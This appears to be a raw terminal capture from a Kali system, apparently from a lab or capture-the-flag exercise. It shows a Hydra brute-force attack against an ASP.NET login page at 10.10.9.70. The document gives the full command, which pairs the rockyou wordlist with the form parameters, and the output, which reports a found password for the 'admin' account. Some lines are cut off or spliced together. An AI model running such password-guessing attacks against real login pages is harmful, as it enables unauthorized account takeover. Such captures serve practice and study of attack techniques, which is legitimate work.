 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.9.70 http-post-form "/Account/login.aspx:__VIEWSTATE=A79cd%2Fd56MBqXHayonGgo9MFuFbQU6QPg
DAJirSykwjQ%2FxVGWAv5Cyji4ywzRTSm9iL8I8dMNvvhWDbZe6qWUFX%2FEOOnmbrp1mU4IPOxzJGSnYTY2CNw6wYAJHPUHh%2FB388uvKDteVckgTZtgt66yI8xd5etFdURzNBbnCs4dJswVuPS
5O1NF7MYjsnmc0WKGMfbhqXmWkGAwpvRJolCxYkjmJfsevJUigud7%2BppQIWb%2BVcVi00Eo8qr1RtOJ%2FKB&__EVENTVALIDATION=QRBLSmDgKfpCrfL79eVdKup%2FRJ91Bmhgi7SgxOupvZ
nCMxyjUQ5Y3drEvWm11h2mdfvuiMXcRGqkQ7Li8bDSDDgR13qwydwbPI6xcL1ciNTevksX%2BsVcHfSVf8W1w&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainC
LoginUser%24LoginButton=Log+in:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 11:47:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.9.70:80/Account/login.aspx:__VIEWSTATE=A79cd%2Fd56MBqXHayonGgo9MFuFbQU6QPgXzIC%2B9FMhzTK7iMPj4zufjKqn3GNZWqtm
L8I8dMNvvhWDbZe6qWUFX%2FEOOnmbrp1mU4IPOxzJGSnYTY2CNw6wYAJHPUHh%2FB388uvKDteVckgTZtgt66yI8xd5etFdURzNBbnCs4dJswVuPShvKWGKbJUyHFJ5jadz4XvkArprAEcDAd9Ll
CxYkjmJfsevJUigud7%2BppQIWb%2BVcVi00Eo8qr1RtOJ%2FKB&__EVENTVALIDATION=QRBLSmDgKfpCrfL79eVdKup%2FRJ91Bmhgi7SgxOupvZnLmSVshmyDfmOIr%2BKc%2FyeXqYKrM4YA%
7Li8bDSDDgR13qwydwbPI6xcL1ciNTevksX%2BsVcHfSVf8W1w&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS
n failed
[STATUS] 972.00 tries/min, 972 tries in 00:01h, 14343427 to do in 245:57h, 16 active
[80][http-post-form] host: 10.10.9.70   login: admin   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 11:48:41